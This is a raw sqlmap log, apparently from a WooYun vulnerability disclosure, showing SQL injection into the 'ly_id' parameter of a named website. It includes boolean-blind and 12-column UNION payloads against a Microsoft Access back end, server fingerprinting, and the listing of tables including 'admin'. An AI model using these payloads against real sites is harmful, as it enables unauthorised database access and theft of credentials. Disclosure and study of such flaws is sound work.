 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ly_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ly_id=751 AND 8657=8657

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: ly_id=-3291 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&CHR(118)&
CHR(113)&CHR(98)&CHR(113)&CHR(101)&CHR(121)&CHR(87)&CHR(65)&CHR(122)&CHR(76)&CHR
(67)&CHR(84)&CHR(79)&CHR(87)&CHR(113)&CHR(98)&CHR(113)&CHR(122)&CHR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:24:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:24:46] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:24:46] [WARNING] the SQL query provided does not return any output
[22:24:46] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:24:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:24:46] [INFO] retrieved:
[22:24:47] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:24:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| info  |
+-------+

[22:24:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:24:47] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\trihope.w322.bizcn.com'
www.wooyun.org